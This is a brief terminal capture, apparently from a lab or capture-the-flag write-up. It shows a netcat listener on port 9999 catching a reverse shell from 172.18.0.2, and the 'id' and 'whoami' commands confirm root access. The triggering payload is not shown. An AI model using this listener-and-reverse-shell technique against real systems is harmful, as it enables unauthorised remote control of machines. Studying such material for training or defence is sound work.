 roronoa@roronoa:~$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 172.18.0.2 58820
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#